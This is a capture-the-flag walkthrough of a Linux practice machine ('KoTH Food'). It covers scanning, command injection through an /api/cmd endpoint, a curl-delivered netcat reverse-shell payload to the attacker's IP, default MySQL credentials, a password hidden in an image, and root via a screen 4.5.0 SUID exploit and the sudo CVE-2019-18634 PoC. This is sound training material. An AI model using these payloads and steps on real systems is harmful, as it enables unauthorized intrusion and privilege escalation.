
Description
Practice Food KoTH alone, to get familiar with KoTH!
| Room | KoTH Food CTF |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | NinjaJc01 |
Deploy the machine and quickly scan the ports with rustscan,
1
rustscan -a 10.10.20.53 --ulimit 5000

5 ports are open with port 22 running ssh service, port 3306 is running mysql service, port 9999 is running something and 15065,16109 is running unknown service. Let’s start enumerating port 15065.
Visit http://10.10.20.53:15065/,

We got message from developers that site is down for maintenance.
We now have to find hidden directories,
1
dirsearch -u http://10.10.20.53:15065/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we got a hidden directory /monitor.
Let’s visit http://10.10.20.53:15065/monitor/,

So on /monitor, we see a slightly more polished GUI. From a few other challenges, “Ping host” can often be a route for command injection. Let’s try chaining commands in the text box.

It not let us in that easily. It’s trying to validate the IP address we enter somewhere. Let’s check out what it’s doing behind the scenes by reading the JS.
The JS is obfuscated. I don’t deobfuscating it. So let’s see what it’s actually doing if we put in a valid IP address. Opening the browser dev tools, we can track the HTTP requests that the page makes.

Interesting, we can see a POST request to /api/cmd with the body: “ping -c 4 127.0.0.1”. That implies that the command is being formed clientside, let’s try running our own commands with cURL!
Now, using curl tool, we are going to return the directory enumeration through our request,
1
curl 10.10.20.53:15065/api/cmd -X POST -d "ls -lah"

we can see directories and other files. We have command injection. Let’s spawn a quick revshell to get slightly better access to the box. Start a netcat listener using nc -nvlp 4444.
Now, issue the request to gain a reverse shell,
1
curl 10.10.20.53:15065/api/cmd -X POST -d "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.0.152 4444 >/tmp/f"

We got a shell but we shouldn’t stop at one entry point.
Let’s explore MySQL next. I wonder if the default creds (root:root for old versions) will work for it…
1
mysql -h 10.10.20.53 -u root -p

With these command, we can enumerate DB and get the username and password,
1
2
3
4
show databases;
use users;
show tables;
select * from User;
Now, let’s login as ramen user via ssh,
1
ssh ramen@10.10.20.53

We’re in!. Now enumerating permissions randomly, we notice that we get asterisks when entering our password for sudo. This isn’t standard behaviour on Ubuntu. We’ll come back to this.

We’re running out of ports to look at. Let’s try the one that’s next up numerically, 16109. Nmap had no idea for this one, let’s try curl and see what that does,
1
curl 10.10.20.53:16109
1
curl 10.10.20.53:16109 --output file16109
1
file file16109
Seeing as we got a warning that it was binary data, we can assume it’s serving something interesting. The “file” command tells us it’s JPG data.
Let’s look at the image and see if that helps,
Such a nice looking food.
Let’s run binwalk on this image,
1
binwalk -e 16109.jpg

binwalk extracted the data from image.
Reading the file which got extracted using binwalk,

we got pasta user password.
Hopping into machine as pasta user via ssh,
1
ssh pasta@10.10.20.53

We got in.
Now, we will find those binaries which has SUID bit set on them,
1
find / -perm -04000 -type f 2>/dev/null

We have some unusual SUID binaries there. “/usr/bin/screen-4.5.0” implies that it was installed manually rather than with apt. /usr/bin/vim.basic” is also probably interesting.
Searching exploitdb, we find 41154 so let’s download and transfer this and run it,

One more privesc. We noticed earlier that we got asterisks when entering our password for Sudo. There was a recent CVE (2019-18634) that affects sudo when this option is configured. The option is called PWFEEDBACK, and an exploit PoC is available here Github saleemrashid - Sudo CVE-2019-18634,

Now, start a server using python3 -m http.serverand transfer this file, make it executable using chmod +x exploit and run it,

We are root.
